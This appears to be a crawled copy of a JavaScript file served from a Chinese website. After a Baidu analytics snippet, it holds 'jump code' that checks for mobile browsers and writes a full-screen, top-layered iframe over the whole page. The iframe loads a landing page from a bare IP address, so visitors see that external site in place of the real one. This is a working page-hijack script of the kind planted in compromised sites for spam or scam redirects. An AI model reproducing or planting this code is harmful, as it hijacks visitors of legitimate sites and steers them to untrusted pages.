

--- FILE ---
content_type: application/javascript
request_url: http://xinbot.cn/quanzhan.js
body_size: 760
content:
//统计代码14Z
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8672aaca2b6e5bf54738776d4b79be32"; 
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
//14Z跳转代码 Silicon Valey#
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
  var iframe = document.createElement('iframe');
  iframe.scrolling = 'auto';
  iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
  var div1 = document.createElement("div");
  var div =  document.createElement("div");
  div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;

  
            iframe.src = 'http://154.218.55.33/'; //Link luodiye Mobile
        
         div1.appendChild(iframe);
         div.appendChild(div1);
         document.write(div.innerHTML);